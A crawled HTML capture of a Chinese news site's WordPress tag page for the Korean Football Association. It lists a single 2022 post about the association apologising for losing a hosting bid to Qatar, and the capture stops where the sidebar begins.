

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E9%9F%A9%E5%9B%BD%E8%B6%B3%E5%8D%8F/
body_size: 11870
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>韩国足协 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e9%9f%a9%e5%9b%bd%e8%b6%b3%e5%8d%8f/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 韩国足协标签Feed" href="http://www.feng-news.com/tag/%e9%9f%a9%e5%9b%bd%e8%b6%b3%e5%8d%8f/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/5011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-5011 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期三, 1月 14, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">韩国足协</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>韩国足协</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-19494 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-sports-news category-sports-international category-football category-news-banner tag-5010 tag-5009 tag-5011">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="韩国足协致歉申办失败：对不起 我们输给了卡塔尔的财力" href="http://www.feng-news.com/2022/10/%e9%9f%a9%e5%9b%bd%e8%b6%b3%e5%8d%8f%e8%87%b4%e6%ad%89%e7%94%b3%e5%8a%9e%e5%a4%b1%e8%b4%a5%ef%bc%9a%e5%af%b9%e4%b8%8d%e8%b5%b7-%e6%88%91%e4%bb%ac%e8%be%93%e7%bb%99%e4%ba%86%e5%8d%a1%e5%a1%94%e5%b0%94/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2022/10/20221018135310.png');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2022/10/%e9%9f%a9%e5%9b%bd%e8%b6%b3%e5%8d%8f%e8%87%b4%e6%ad%89%e7%94%b3%e5%8a%9e%e5%a4%b1%e8%b4%a5%ef%bc%9a%e5%af%b9%e4%b8%8d%e8%b5%b7-%e6%88%91%e4%bb%ac%e8%be%93%e7%bb%99%e4%ba%86%e5%8d%a1%e5%a1%94%e5%b0%94/" rel="bookmark">韩国足协致歉申办失败：对不起 我们输给了卡塔尔的财力</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2022/10/%e9%9f%a9%e5%9b%bd%e8%b6%b3%e5%8d%8f%e8%87%b4%e6%ad%89%e7%94%b3%e5%8a%9e%e5%a4%b1%e8%b4%a5%ef%bc%9a%e5%af%b9%e4%b8%8d%e8%b5%b7-%e6%88%91%e4%bb%ac%e8%be%93%e7%bb%99%e4%ba%86%e5%8d%a1%e5%a1%94%e5%b0%94/" title="韩国足协致歉申办失败：对不起 我们输给了卡塔尔的财力">2022-10-19</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>亚足联官方今天官方宣布，亚足联在&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-19494 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
